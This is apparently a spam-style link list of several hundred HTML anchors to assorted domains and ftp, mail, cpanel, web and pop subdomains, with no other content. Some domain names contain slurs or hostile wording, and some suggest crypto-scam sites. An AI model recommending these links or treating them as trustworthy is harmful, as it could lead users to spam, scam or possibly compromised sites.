   <a href="http://ftp.exetech.org.uk/" target="_blank">ftp.exetech.org.uk</a>
   <a href="http://ftp.hamishwoodrow.com/" target="_blank">ftp.hamishwoodrow.com</a>
   <a href="http://ftp.eimer.co/" target="_blank">ftp.eimer.co</a>
   <a href="http://ftp.edithkolkman.nl/" target="_blank">ftp.edithkolkman.nl</a>
   <a href="http://ftp.glaive.org/" target="_blank">ftp.glaive.org</a>
   <a href="http://ftp.drewtran.com/" target="_blank">ftp.drewtran.com</a>
   <a href="http://ftp.elmaripskamp.com/" target="_blank">ftp.elmaripskamp.com</a>
   <a href="http://ftp.flighthacker.com/" target="_blank">ftp.flighthacker.com</a>
   <a href="http://ftp.intercont.hu/" target="_blank">ftp.intercont.hu</a>
   <a href="http://ftp.dermotmcguire.com/" target="_blank">ftp.dermotmcguire.com</a>
   <a href="https://avaota.dongshanpi.com/" target="_blank">avaota.dongshanpi.com</a>
   <a href="https://b.tomreznick.com/" target="_blank">b.tomreznick.com</a>
   <a href="https://bayiservisi.com.tr/" target="_blank">bayiservisi.com.tr</a>
   <a href="http://blescred.com.br/" target="_blank">blescred.com.br</a>
   <a href="https://dantbrady.page/" target="_blank">dantbrady.page</a>
   <a href="https://felixroden.dev/" target="_blank">felixroden.dev</a>
   <a href="https://evermoss.io/" target="_blank">evermoss.io</a>
   <a href="https://evimistanbul.co/" target="_blank">evimistanbul.co</a>
   <a href="https://featherfarm.live/" target="_blank">featherfarm.live</a>
   <a href="https://filmruhu.online/" target="_blank">filmruhu.online</a>
   <a href="https://mail.scottie.io/" target="_blank">mail.scottie.io</a>
   <a href="https://findherrestaurant.us/" target="_blank">findherrestaurant.us</a>
   <a href="https://fluffybakebar.com.br/" target="_blank">fluffybakebar.com.br</a>
   <a href="https://kailaconsulting.ca/" target="_blank">kailaconsulting.ca</a>
   <a href="https://israelsucks.org/" target="_blank">israelsucks.org</a>
   <a href="https://jasonoh.site/" target="_blank">jasonoh.site</a>
   <a href="https://juanmeleiro.com.br/" target="_blank">juanmeleiro.com.br</a>
   <a href="https://juticelight.fun/" target="_blank">juticelight.fun</a>
   <a href="http://mail.pyphen.org/" target="_blank">mail.pyphen.org</a>
   <a href="https://mail.scoutmasterbucky.com/" target="_blank">mail.scoutmasterbucky.com</a>
   <a href="https://mail.pulaipieci.arno.app/" target="_blank">mail.pulaipieci.arno.app</a>
   <a href="https://mail.retrocombs.com/" target="_blank">mail.retrocombs.com</a>
   <a href="https://mail.sandlug.org/" target="_blank">mail.sandlug.org</a>
   <a href="https://mail.qixiaodong.com/" target="_blank">mail.qixiaodong.com</a>
   <a href="https://mail.pousadaleange.com.br/" target="_blank">mail.pousadaleange.com.br</a>
   <a href="https://m.minormakerslab.nl/" target="_blank">m.minormakerslab.nl</a>
   <a href="https://mail.ramnes.eu/" target="_blank">mail.ramnes.eu</a>
   <a href="https://m.joesutherland.rocks/" target="_blank">m.joesutherland.rocks</a>
   <a href="https://m.maximeborry.com/" target="_blank">m.maximeborry.com</a>
   <a href="http://mail.hiromu.phd/" target="_blank">mail.hiromu.phd</a>
   <a href="https://mail.iact.info/" target="_blank">mail.iact.info</a>
   <a href="http://mail.leftbound.com/" target="_blank">mail.leftbound.com</a>
   <a href="https://mail.router.gallery/" target="_blank">mail.router.gallery</a>
   <a href="https://mail.hellomeet.co/" target="_blank">mail.hellomeet.co</a>
   <a href="http://mail.hl7.dk/" target="_blank">mail.hl7.dk</a>
   <a href="https://mail.ieahts.org/" target="_blank">mail.ieahts.org</a>
   <a href="https://mail.jackphelps.net/" target="_blank">mail.jackphelps.net</a>
   <a href="https://mail.jewelmlnarik.com/" target="_blank">mail.jewelmlnarik.com</a>
   <a href="http://mail.jussituomi.com/" target="_blank">mail.jussituomi.com</a>
   <a href="https://mail.semverdoc.org/" target="_blank">mail.semverdoc.org</a>
   <a href="https://mail.freecoder.me/" target="_blank">mail.freecoder.me</a>
   <a href="http://mail.globalminingsuppliers.com/" target="_blank">mail.globalminingsuppliers.com</a>
   <a href="http://mail.handandfootcare.nl/" target="_blank">mail.handandfootcare.nl</a>
   <a href="http://mail.heidisprouse.com/" target="_blank">mail.heidisprouse.com</a>
   <a href="http://mail.hipdinosaur.com/" target="_blank">mail.hipdinosaur.com</a>
   <a href="https://web.immersivepoints.com/" target="_blank">web.immersivepoints.com</a>
   <a href="https://web.sethome.cc/" target="_blank">web.sethome.cc</a>
   <a href="https://mail.shifpeng.cn/" target="_blank">mail.shifpeng.cn</a>
   <a href="https://web.hadass-sternberg.com/" target="_blank">web.hadass-sternberg.com</a>
   <a href="http://web.houseofbim.com/" target="_blank">web.houseofbim.com</a>
   <a href="http://web.izabelamarko.pl/" target="_blank">web.izabelamarko.pl</a>
   <a href="https://web.kayleelubick.com/" target="_blank">web.kayleelubick.com</a>
   <a href="http://web.khiops.org/" target="_blank">web.khiops.org</a>
   <a href="https://web.kryptomonitor-project.info/" target="_blank">web.kryptomonitor-project.info</a>
   <a href="http://web.kubamracek.com/" target="_blank">web.kubamracek.com</a>
   <a href="http://mail.kylethompson.co.uk/" target="_blank">mail.kylethompson.co.uk</a>
   <a href="https://web.lemonhuang.com/" target="_blank">web.lemonhuang.com</a>
   <a href="https://web.liamfiddler.com/" target="_blank">web.liamfiddler.com</a>
   <a href="https://web.remybach.dev/" target="_blank">web.remybach.dev</a>
   <a href="http://mail.shumbaconsulting.ca/" target="_blank">mail.shumbaconsulting.ca</a>
   <a href="https://web.hopeandhavenforrefugees.org/" target="_blank">web.hopeandhavenforrefugees.org</a>
   <a href="https://web.ics-csirt.io/" target="_blank">web.ics-csirt.io</a>
   <a href="http://web.inviewportfolio.com/" target="_blank">web.inviewportfolio.com</a>
   <a href="https://mail.jpbriend.fr/" target="_blank">mail.jpbriend.fr</a>
   <a href="https://web.kaffebryggan.com/" target="_blank">web.kaffebryggan.com</a>
   <a href="http://web.kiricarini.com/" target="_blank">web.kiricarini.com</a>
   <a href="https://mail.kislyuk.com/" target="_blank">mail.kislyuk.com</a>
   <a href="https://web.kononovicius.lt/" target="_blank">web.kononovicius.lt</a>
   <a href="http://web.kuk-dong.kr/" target="_blank">web.kuk-dong.kr</a>
   <a href="https://web.laboratoriocelada.com.ar/" target="_blank">web.laboratoriocelada.com.ar</a>
   <a href="http://web.productminded.me/" target="_blank">web.productminded.me</a>
   <a href="https://web.qianduan.wiki/" target="_blank">web.qianduan.wiki</a>
   <a href="https://web.putsvackfonsterputs.se/" target="_blank">web.putsvackfonsterputs.se</a>
   <a href="https://web.rich-knight.com/" target="_blank">web.rich-knight.com</a>
   <a href="https://web.saviorx.com/" target="_blank">web.saviorx.com</a>
   <a href="https://web.seqpipe.com/" target="_blank">web.seqpipe.com</a>
   <a href="https://web.sharpsbeats.com/" target="_blank">web.sharpsbeats.com</a>
   <a href="http://web.shervinazadi.com/" target="_blank">web.shervinazadi.com</a>
   <a href="https://mail.gruelbox.com/" target="_blank">mail.gruelbox.com</a>
   <a href="http://mail.habitmaker.co.kr/" target="_blank">mail.habitmaker.co.kr</a>
   <a href="https://web.homelab.lt/" target="_blank">web.homelab.lt</a>
   <a href="https://mail.hurshagrawal.com/" target="_blank">mail.hurshagrawal.com</a>
   <a href="http://web.hugihlynsson.com/" target="_blank">web.hugihlynsson.com</a>
   <a href="https://web.ifeng.blog/" target="_blank">web.ifeng.blog</a>
   <a href="https://web.ihtc.cc/" target="_blank">web.ihtc.cc</a>
   <a href="http://web.jaimegutierrez.net/" target="_blank">web.jaimegutierrez.net</a>
   <a href="http://web.jessicawinter.eu/" target="_blank">web.jessicawinter.eu</a>
   <a href="http://mail.jan-ebert.com/" target="_blank">mail.jan-ebert.com</a>
   <a href="https://web.jinyili.top/" target="_blank">web.jinyili.top</a>
   <a href="https://web.joannekirkham.com/" target="_blank">web.joannekirkham.com</a>
   <a href="https://web.jmajhemela.eu/" target="_blank">web.jmajhemela.eu</a>
   <a href="https://web.josecuevas.xyz/" target="_blank">web.josecuevas.xyz</a>
   <a href="https://web.kaszyn.ski/" target="_blank">web.kaszyn.ski</a>
   <a href="http://web.konovalets-station.com/" target="_blank">web.konovalets-station.com</a>
   <a href="http://web.konstantinsidorenko.fr/" target="_blank">web.konstantinsidorenko.fr</a>
   <a href="http://mail.kumoro.com/" target="_blank">mail.kumoro.com</a>
   <a href="https://web.kzngr.de/" target="_blank">web.kzngr.de</a>
   <a href="http://web.lephuong.me/" target="_blank">web.lephuong.me</a>
   <a href="https://web.liangxiaolei.fun/" target="_blank">web.liangxiaolei.fun</a>
   <a href="https://web.preview-dai.com/" target="_blank">web.preview-dai.com</a>
   <a href="https://web.quantbot.org/" target="_blank">web.quantbot.org</a>
   <a href="http://mail.qvky.fi/" target="_blank">mail.qvky.fi</a>
   <a href="http://mail.rajatarora.in/" target="_blank">mail.rajatarora.in</a>
   <a href="https://dezemisiknog.nl/" target="_blank">dezemisiknog.nl</a>
   <a href="https://asrisummi.live/" target="_blank">asrisummi.live</a>
   <a href="https://atomstudy.cn/" target="_blank">atomstudy.cn</a>
   <a href="https://amandahatt.ca/" target="_blank">amandahatt.ca</a>
   <a href="http://charlottekane.com/" target="_blank">charlottekane.com</a>
   <a href="http://ftp.codelog.me/" target="_blank">ftp.codelog.me</a>
   <a href="http://ftp.besideriver.com/" target="_blank">ftp.besideriver.com</a>
   <a href="http://cpanel.capstone-engine.org/" target="_blank">cpanel.capstone-engine.org</a>
   <a href="http://cpanel.boughtonplace.co.uk/" target="_blank">cpanel.boughtonplace.co.uk</a>
   <a href="http://ftp.amansatija.com/" target="_blank">ftp.amansatija.com</a>
   <a href="http://cpanel.amerisouthrealty.com/" target="_blank">cpanel.amerisouthrealty.com</a>
   <a href="http://cpanel.cross-platform-blog.com/" target="_blank">cpanel.cross-platform-blog.com</a>
   <a href="https://particleo.de/" target="_blank">particleo.de</a>
   <a href="https://pc01.it/" target="_blank">pc01.it</a>
   <a href="https://hashcach.site/" target="_blank">hashcach.site</a>
   <a href="https://retards.space/" target="_blank">retards.space</a>
   <a href="https://markbalanay.site/" target="_blank">markbalanay.site</a>
   <a href="https://rpeixoto.works/" target="_blank">rpeixoto.works</a>
   <a href="https://localcleric.co/" target="_blank">localcleric.co</a>
   <a href="https://midoai.cn/" target="_blank">midoai.cn</a>
   <a href="https://mjau-aiartfart.art/" target="_blank">mjau-aiartfart.art</a>
   <a href="https://tallyallah.club/" target="_blank">tallyallah.club</a>
   <a href="http://rustsbi.cn/" target="_blank">rustsbi.cn</a>
   <a href="https://sfur.st/" target="_blank">sfur.st</a>
   <a href="http://mail.kodekebab.dk/" target="_blank">mail.kodekebab.dk</a>
   <a href="https://malcraft.xyz/" target="_blank">malcraft.xyz</a>
   <a href="https://mengo.es/" target="_blank">mengo.es</a>
   <a href="https://physx.fun/" target="_blank">physx.fun</a>
   <a href="https://salesforcedebuglogs.com/" target="_blank">salesforcedebuglogs.com</a>
   <a href="https://morningbiblestudy.com/" target="_blank">morningbiblestudy.com</a>
   <a href="https://ponzi-vault.fun/" target="_blank">ponzi-vault.fun</a>
   <a href="https://portfolio-terminal.xyz/" target="_blank">portfolio-terminal.xyz</a>
   <a href="https://sea-nhp.org/" target="_blank">sea-nhp.org</a>
   <a href="https://wellnessconnect.app/" target="_blank">wellnessconnect.app</a>
   <a href="https://pumpxos.fun/" target="_blank">pumpxos.fun</a>
   <a href="https://saxsolana.online/" target="_blank">saxsolana.online</a>
   <a href="https://shruffo.fun/" target="_blank">shruffo.fun</a>
   <a href="https://univarch.com/" target="_blank">univarch.com</a>
   <a href="https://moonlauncher.app/" target="_blank">moonlauncher.app</a>
   <a href="https://turnof.fun/" target="_blank">turnof.fun</a>
   <a href="https://rzem.io/" target="_blank">rzem.io</a>
   <a href="https://tmahomeservices.org/" target="_blank">tmahomeservices.org</a>
   <a href="https://pitler.xyz/" target="_blank">pitler.xyz</a>
   <a href="https://retake.live/" target="_blank">retake.live</a>
   <a href="https://roddyra.dev/" target="_blank">roddyra.dev</a>
   <a href="https://redmond.link/" target="_blank">redmond.link</a>
   <a href="https://maddieposhard.dev/" target="_blank">maddieposhard.dev</a>
   <a href="https://march1st.xyz/" target="_blank">march1st.xyz</a>
   <a href="https://rock-cat.xyz/" target="_blank">rock-cat.xyz</a>
   <a href="https://victor-the-anxious.lol/" target="_blank">victor-the-anxious.lol</a>
   <a href="https://sanvigowda.com/" target="_blank">sanvigowda.com</a>
   <a href="https://y-ambition.com/" target="_blank">y-ambition.com</a>
   <a href="https://lvnadev.cc/" target="_blank">lvnadev.cc</a>
   <a href="https://makapaka.jp/" target="_blank">makapaka.jp</a>
   <a href="https://milatrade.de/" target="_blank">milatrade.de</a>
   <a href="https://pianorepair.gr/" target="_blank">pianorepair.gr</a>
   <a href="https://redublank.de/" target="_blank">redublank.de</a>
   <a href="https://thegaragellc.us/" target="_blank">thegaragellc.us</a>
   <a href="http://thof.space/" target="_blank">thof.space</a>
   <a href="https://wsnd.cc/" target="_blank">wsnd.cc</a>
   <a href="https://zarraf.io/" target="_blank">zarraf.io</a>
   <a href="https://zrozumpsiakaikociaka.pl/" target="_blank">zrozumpsiakaikociaka.pl</a>
   <a href="https://solini.net/" target="_blank">solini.net</a>
   <a href="http://strikrrt.com/" target="_blank">strikrrt.com</a>
   <a href="https://sintbvvindmijnpet.nl/" target="_blank">sintbvvindmijnpet.nl</a>
   <a href="https://sysexer.com/" target="_blank">sysexer.com</a>
   <a href="https://fivefootnine.band/" target="_blank">fivefootnine.band</a>
   <a href="https://fizzybear.pro/" target="_blank">fizzybear.pro</a>
   <a href="https://www.sumeshjagtani.com/" target="_blank">www.sumeshjagtani.com</a>
   <a href="https://speicher210.de/" target="_blank">speicher210.de</a>
   <a href="http://cpanel.pgloader.io/" target="_blank">cpanel.pgloader.io</a>
   <a href="http://cpanel.pinaxproject.com/" target="_blank">cpanel.pinaxproject.com</a>
   <a href="http://cpanel.radioschilenas.com/" target="_blank">cpanel.radioschilenas.com</a>
   <a href="http://cpanel.redditkit.com/" target="_blank">cpanel.redditkit.com</a>
   <a href="http://cpanel.reactrb.org/" target="_blank">cpanel.reactrb.org</a>
   <a href="http://cpanel.quandl4j.org/" target="_blank">cpanel.quandl4j.org</a>
   <a href="http://cpanel.pimdewitte.com/" target="_blank">cpanel.pimdewitte.com</a>
   <a href="http://cpanel.proper-code.com/" target="_blank">cpanel.proper-code.com</a>
   <a href="http://cpanel.rober.design/" target="_blank">cpanel.rober.design</a>
   <a href="http://cpanel.recmind.cn/" target="_blank">cpanel.recmind.cn</a>
   <a href="http://mail.redpin.org/" target="_blank">mail.redpin.org</a>
   <a href="https://web.rickbutler.com/" target="_blank">web.rickbutler.com</a>
   <a href="http://ftp.pythondebugging.com/" target="_blank">ftp.pythondebugging.com</a>
   <a href="http://web.pwnela.com/" target="_blank">web.pwnela.com</a>
   <a href="http://ftp.pogrzebdzieckanienarodzonego.info.pl/" target="_blank">ftp.pogrzebdzieckanienarodzonego.info.pl</a>
   <a href="http://ftp.rogerstech.co.uk/" target="_blank">ftp.rogerstech.co.uk</a>
   <a href="http://web.npmalerts.com/" target="_blank">web.npmalerts.com</a>
   <a href="http://web.rachitsingh.com/" target="_blank">web.rachitsingh.com</a>
   <a href="http://web.rebeccaansems.com/" target="_blank">web.rebeccaansems.com</a>
   <a href="http://web.pgloader.org/" target="_blank">web.pgloader.org</a>
   <a href="http://web.piperedirect.com/" target="_blank">web.piperedirect.com</a>
   <a href="http://ftp.plockhart.com/" target="_blank">ftp.plockhart.com</a>
   <a href="http://ftp.paugargallo.com/" target="_blank">ftp.paugargallo.com</a>
   <a href="http://mail.post-engineering.com/" target="_blank">mail.post-engineering.com</a>
   <a href="http://ftp.pekkamattinen.com/" target="_blank">ftp.pekkamattinen.com</a>
   <a href="http://ftp.philippgermann.com/" target="_blank">ftp.philippgermann.com</a>
   <a href="http://web.philipseidel.com/" target="_blank">web.philipseidel.com</a>
   <a href="http://web.peterwen.com/" target="_blank">web.peterwen.com</a>
   <a href="http://ftp.outcoder.org/" target="_blank">ftp.outcoder.org</a>
   <a href="http://web.projectsprouts.com/" target="_blank">web.projectsprouts.com</a>
   <a href="http://web.qindio.com/" target="_blank">web.qindio.com</a>
   <a href="http://cpanel.peterlebek.com/" target="_blank">cpanel.peterlebek.com</a>
   <a href="http://ftp.poojabangar.com/" target="_blank">ftp.poojabangar.com</a>
   <a href="http://ftp.pointech.net/" target="_blank">ftp.pointech.net</a>
   <a href="http://ftp.pbadhesives.com/" target="_blank">ftp.pbadhesives.com</a>
   <a href="http://ftp.plutowang.com/" target="_blank">ftp.plutowang.com</a>
   <a href="http://ftp.railingagainstrealities.com/" target="_blank">ftp.railingagainstrealities.com</a>
   <a href="http://web.r8r.io/" target="_blank">web.r8r.io</a>
   <a href="http://web.ralindustries.com/" target="_blank">web.ralindustries.com</a>
   <a href="http://ftp.planetbonniedesigns.com/" target="_blank">ftp.planetbonniedesigns.com</a>
   <a href="http://pop.nineworlds.co.uk/" target="_blank">pop.nineworlds.co.uk</a>
   <a href="http://pop.latex2html.org/" target="_blank">pop.latex2html.org</a>
   <a href="http://pop.hotswapagent.org/" target="_blank">pop.hotswapagent.org</a>
   <a href="https://m.daxsoftronics.com/" target="_blank">m.daxsoftronics.com</a>
   <a href="http://pop.rdiff-backup.net/" target="_blank">pop.rdiff-backup.net</a>
   <a href="https://web.burpandfartpiano.com/" target="_blank">web.burpandfartpiano.com</a>
   <a href="http://web.epochvc.io/" target="_blank">web.epochvc.io</a>
   <a href="https://azucena-marroquin.com/" target="_blank">azucena-marroquin.com</a>
   <a href="https://bellyf.at/" target="_blank">bellyf.at</a>
   <a href="https://chriskacerguis.com/" target="_blank">chriskacerguis.com</a>
   <a href="https://crazygriferman.com/" target="_blank">crazygriferman.com</a>
   <a href="https://connorgoodale.com/" target="_blank">connorgoodale.com</a>
   <a href="https://brdlf.dev/" target="_blank">brdlf.dev</a>
   <a href="https://brianmoody.dev/" target="_blank">brianmoody.dev</a>
   <a href="https://carlos-olivares.com/" target="_blank">carlos-olivares.com</a>
   <a href="https://j-riv.com/" target="_blank">j-riv.com</a>
   <a href="https://investirou.com/" target="_blank">investirou.com</a>
   <a href="https://jaqui.sh/" target="_blank">jaqui.sh</a>
   <a href="https://matiahkim.com/" target="_blank">matiahkim.com</a>
   <a href="https://quinnsamms.com/" target="_blank">quinnsamms.com</a>
   <a href="https://keparal.cn/" target="_blank">keparal.cn</a>
   <a href="https://odsellar.com/" target="_blank">odsellar.com</a>
   <a href="https://rwdrepair.com/" target="_blank">rwdrepair.com</a>
   <a href="https://sapphyre.uk/" target="_blank">sapphyre.uk</a>
   <a href="https://m.exclamation.foundation/" target="_blank">m.exclamation.foundation</a>
   <a href="https://m.hyrulezelda.hkotek.com/" target="_blank">m.hyrulezelda.hkotek.com</a>
   <a href="https://m.thereproject.org/" target="_blank">m.thereproject.org</a>
   <a href="https://web10.kenpower.com/" target="_blank">web10.kenpower.com</a>
   <a href="https://m.nodiagnosticrequired.tv/" target="_blank">m.nodiagnosticrequired.tv</a>
   <a href="https://m.jfparie.com/" target="_blank">m.jfparie.com</a>
   <a href="https://m.liam.geek.nz/" target="_blank">m.liam.geek.nz</a>
   <a href="https://m.stotesburytransfer.com/" target="_blank">m.stotesburytransfer.com</a>
   <a href="https://m.fruitinator.org/" target="_blank">m.fruitinator.org</a>
   <a href="https://m.kzngr.de/" target="_blank">m.kzngr.de</a>
   <a href="https://m.semverdoc.org/" target="_blank">m.semverdoc.org</a>
   <a href="https://m.theevolutionofthearm.com/" target="_blank">m.theevolutionofthearm.com</a>
   <a href="https://web04.tobybase.com/" target="_blank">web04.tobybase.com</a>
   <a href="https://m.trumptweettrack.com/" target="_blank">m.trumptweettrack.com</a>
   <a href="https://m.willhamill.com/" target="_blank">m.willhamill.com</a>
   <a href="https://web09.thinksaydo.com/" target="_blank">web09.thinksaydo.com</a>
   <a href="https://m.alhassanjawad.com/" target="_blank">m.alhassanjawad.com</a>
   <a href="https://m.freecodinglessons.com/" target="_blank">m.freecodinglessons.com</a>
   <a href="https://web.nnise.com/" target="_blank">web.nnise.com</a>
   <a href="https://m.blakeboxberger.dev/" target="_blank">m.blakeboxberger.dev</a>
   <a href="https://m.computerheritagegroup.org/" target="_blank">m.computerheritagegroup.org</a>
   <a href="https://m.dogtaggames.com/" target="_blank">m.dogtaggames.com</a>
   <a href="https://m.keihan.or.jp/" target="_blank">m.keihan.or.jp</a>
   <a href="https://m.markioannidis.com/" target="_blank">m.markioannidis.com</a>
   <a href="https://m.npufal.com/" target="_blank">m.npufal.com</a>
   <a href="https://m.qiqqa.org/" target="_blank">m.qiqqa.org</a>
   <a href="https://m.samituohino.com/" target="_blank">m.samituohino.com</a>
   <a href="https://m.squarefishdigital.com/" target="_blank">m.squarefishdigital.com</a>
   <a href="https://m.second-system.com/" target="_blank">m.second-system.com</a>
   <a href="https://m.thedigitalself.org/" target="_blank">m.thedigitalself.org</a>
   <a href="https://m.vinid.io/" target="_blank">m.vinid.io</a>
   <a href="https://m.windsorpolyamory.com/" target="_blank">m.windsorpolyamory.com</a>
   <a href="https://web.ty-walker.com/" target="_blank">web.ty-walker.com</a>
   <a href="https://web02.datacenterjourney.com/" target="_blank">web02.datacenterjourney.com</a>
   <a href="https://web04.bancroftresearch.com/" target="_blank">web04.bancroftresearch.com</a>
   <a href="https://web1.bancroftresearch.com/" target="_blank">web1.bancroftresearch.com</a>
   <a href="http://cpanel.sj-li.com/" target="_blank">cpanel.sj-li.com</a>
   <a href="https://benesseremassaggi.ch/" target="_blank">benesseremassaggi.ch</a>
   <a href="https://www.themetawarse.com/" target="_blank">www.themetawarse.com</a>
   <a href="https://iqraskitchen.ca/" target="_blank">iqraskitchen.ca</a>
   <a href="https://josueandshanice.com/" target="_blank">josueandshanice.com</a>
   <a href="https://lrschool.com/" target="_blank">lrschool.com</a>
   <a href="https://u0.cx/" target="_blank">u0.cx</a>
   <a href="https://news.mysite.f5.si/" target="_blank">news.mysite.f5.si</a>
   <a href="https://en.benchmarkdotnet.org/" target="_blank">en.benchmarkdotnet.org</a>
   <a href="https://cpanel.elastichq.org/" target="_blank">cpanel.elastichq.org</a>
   <a href="https://genclude.com/" target="_blank">genclude.com</a>
   <a href="https://app.ruby-sapporo.org/" target="_blank">app.ruby-sapporo.org</a>
   <a href="https://api.arno.app/" target="_blank">api.arno.app</a>
   <a href="https://m.arno.app/" target="_blank">m.arno.app</a>
   <a href="https://mail.arno.app/" target="_blank">mail.arno.app</a>
   <a href="https://api.storybookhomes.com/" target="_blank">api.storybookhomes.com</a>
   <a href="https://app.storybookhomes.com/" target="_blank">app.storybookhomes.com</a>
   <a href="https://mail.urzagatherer.app/" target="_blank">mail.urzagatherer.app</a>
   <a href="https://app.trumptweettrack.com/" target="_blank">app.trumptweettrack.com</a>
   <a href="https://web.trumptweettrack.com/" target="_blank">web.trumptweettrack.com</a>
   <a href="https://mail.laxaltandmciver.co/" target="_blank">mail.laxaltandmciver.co</a>
   <a href="https://api.laxaltandmciver.co/" target="_blank">api.laxaltandmciver.co</a>
   <a href="https://m.laxaltandmciver.co/" target="_blank">m.laxaltandmciver.co</a>
   <a href="https://api.keepsake.de/" target="_blank">api.keepsake.de</a>
   <a href="https://web.keepsake.de/" target="_blank">web.keepsake.de</a>
   <a href="https://api.gruelbox.com/" target="_blank">api.gruelbox.com</a>
   <a href="https://m.inigoalonso.com/" target="_blank">m.inigoalonso.com</a>
   <a href="https://api.thepicturehouseproject.com/" target="_blank">api.thepicturehouseproject.com</a>
   <a href="https://m.marie-manandise.net/" target="_blank">m.marie-manandise.net</a>
   <a href="https://app.thepicturehouseproject.com/" target="_blank">app.thepicturehouseproject.com</a>
   <a href="https://app.abinsgroup.com/" target="_blank">app.abinsgroup.com</a>
   <a href="https://app.burpandfartpiano.com/" target="_blank">app.burpandfartpiano.com</a>
   <a href="https://www.angelfall.net/" target="_blank">www.angelfall.net</a>
   <a href="https://api.burpandfartpiano.com/" target="_blank">api.burpandfartpiano.com</a>
   <a href="http://qqa.ai/" target="_blank">qqa.ai</a>
   <a href="https://cameratadimagdalena.org/" target="_blank">cameratadimagdalena.org</a>
   <a href="https://jameshan.me/" target="_blank">jameshan.me</a>
   <a href="https://jest.vc/" target="_blank">jest.vc</a>
   <a href="https://barzowski.com/" target="_blank">barzowski.com</a>
   <a href="http://gayashanashinshana.me/" target="_blank">gayashanashinshana.me</a>
   <a href="https://isle.sh/" target="_blank">isle.sh</a>
   <a href="https://lesleyduyndam.com/" target="_blank">lesleyduyndam.com</a>
   <a href="https://manuelholtgrewe.de/" target="_blank">manuelholtgrewe.de</a>
   <a href="http://saiuttej.com/" target="_blank">saiuttej.com</a>
   <a href="https://sp4rks.xyz/" target="_blank">sp4rks.xyz</a>
   <a href="https://simonbartlett.uk/" target="_blank">simonbartlett.uk</a>
   <a href="https://bbyfzfws.abinsgroup.com/" target="_blank">bbyfzfws.abinsgroup.com</a>
   <a href="https://m.nattfodd.com/" target="_blank">m.nattfodd.com</a>
   <a href="https://docs.remybach.dev/" target="_blank">docs.remybach.dev</a>
   <a href="https://email.remybach.dev/" target="_blank">email.remybach.dev</a>
   <a href="https://pmb.ics-csirt.io/" target="_blank">pmb.ics-csirt.io</a>
   <a href="https://abit.maximeborry.com/" target="_blank">abit.maximeborry.com</a>
   <a href="https://baba.maximeborry.com/" target="_blank">baba.maximeborry.com</a>
   <a href="https://h0rn3t.maximeborry.com/" target="_blank">h0rn3t.maximeborry.com</a>
   <a href="https://mj.maximeborry.com/" target="_blank">mj.maximeborry.com</a>
   <a href="https://824.maximeborry.com/" target="_blank">824.maximeborry.com</a>
   <a href="https://ta.maximeborry.com/" target="_blank">ta.maximeborry.com</a>
   <a href="https://tasy.maximeborry.com/" target="_blank">tasy.maximeborry.com</a>
   <a href="https://tasy2.maximeborry.com/" target="_blank">tasy2.maximeborry.com</a>
   <a href="https://tasy46.maximeborry.com/" target="_blank">tasy46.maximeborry.com</a>
   <a href="https://az7v8tyl.scoutmasterbucky.com/" target="_blank">az7v8tyl.scoutmasterbucky.com</a>
   <a href="https://wxqva.scoutmasterbucky.com/" target="_blank">wxqva.scoutmasterbucky.com</a>
   <a href="https://fr.minormakerslab.nl/" target="_blank">fr.minormakerslab.nl</a>
   <a href="https://pop.minormakerslab.nl/" target="_blank">pop.minormakerslab.nl</a>
   <a href="https://m.preview-dai.com/" target="_blank">m.preview-dai.com</a>
   <a href="https://pop.jewelmlnarik.com/" target="_blank">pop.jewelmlnarik.com</a>
   <a href="https://m.kononovicius.lt/" target="_blank">m.kononovicius.lt</a>
   <a href="https://hostmaster.laboratoriocelada.com.ar/" target="_blank">hostmaster.laboratoriocelada.com.ar</a>
   <a href="https://m.router.gallery/" target="_blank">m.router.gallery</a>
   <a href="https://ftp.ramnes.eu/" target="_blank">ftp.ramnes.eu</a>
   <a href="https://understand.hellomeet.co/" target="_blank">understand.hellomeet.co</a>
   <a href="https://m.kryptomonitor-project.info/" target="_blank">m.kryptomonitor-project.info</a>
   <a href="https://app.liam.geek.nz/" target="_blank">app.liam.geek.nz</a>
   <a href="https://pop.josebmendozam.com/" target="_blank">pop.josebmendozam.com</a>
   <a href="https://m.poskam.ru/" target="_blank">m.poskam.ru</a>
   <a href="https://ftp.sharpsbeats.com/" target="_blank">ftp.sharpsbeats.com</a>
   <a href="https://api.trumptweettrack.com/" target="_blank">api.trumptweettrack.com</a>
   <a href="https://mail.trumptweettrack.com/" target="_blank">mail.trumptweettrack.com</a>
   <a href="https://pop.trumptweettrack.com/" target="_blank">pop.trumptweettrack.com</a>
   <a href="https://gov.dogtaggames.com/" target="_blank">gov.dogtaggames.com</a>
   <a href="https://w.dogtaggames.com/" target="_blank">w.dogtaggames.com</a>
   <a href="https://git.rzem.io/" target="_blank">git.rzem.io</a>
   <a href="https://wiki.rzem.io/" target="_blank">wiki.rzem.io</a>
   <a href="https://connect.redmond.link/" target="_blank">connect.redmond.link</a>
   <a href="https://pop.nattfodd.com/" target="_blank">pop.nattfodd.com</a>
   <a href="https://api.inigoalonso.com/" target="_blank">api.inigoalonso.com</a>
   <a href="https://pspadmin.inigoalonso.com/" target="_blank">pspadmin.inigoalonso.com</a>
   <a href="https://web100.inigoalonso.com/" target="_blank">web100.inigoalonso.com</a>
   <a href="http://web.t9productions.com/" target="_blank">web.t9productions.com</a>
   <a href="http://web.scruffian.com/" target="_blank">web.scruffian.com</a>
   <a href="https://web.owncluster.de/" target="_blank">web.owncluster.de</a>
   <a href="https://web.orbanbalage.com/" target="_blank">web.orbanbalage.com</a>
   <a href="https://web.modemprometheus.com/" target="_blank">web.modemprometheus.com</a>
   <a href="https://web.highlo.org/" target="_blank">web.highlo.org</a>
   <a href="https://web.evanmarie.com/" target="_blank">web.evanmarie.com</a>
   <a href="https://us.pillboxie.com/" target="_blank">us.pillboxie.com</a>
   <a href="https://us.kylir.com/" target="_blank">us.kylir.com</a>
   <a href="https://tools.sharpsbeats.com/" target="_blank">tools.sharpsbeats.com</a>
   <a href="https://tools.origodb.com/" target="_blank">tools.origodb.com</a>
   <a href="https://tools.marburger-konvent.de/" target="_blank">tools.marburger-konvent.de</a>
   <a href="https://tools.joesutherland.rocks/" target="_blank">tools.joesutherland.rocks</a>
   <a href="https://tools.jkindon.com/" target="_blank">tools.jkindon.com</a>
   <a href="https://pop.wulujia.com/" target="_blank">pop.wulujia.com</a>
   <a href="https://pop.svenandersson.se/" target="_blank">pop.svenandersson.se</a>
   <a href="https://pop.sippsack.de/" target="_blank">pop.sippsack.de</a>
   <a href="http://pop.setoid.com/" target="_blank">pop.setoid.com</a>
   <a href="http://pop.rutgerclaes.be/" target="_blank">pop.rutgerclaes.be</a>
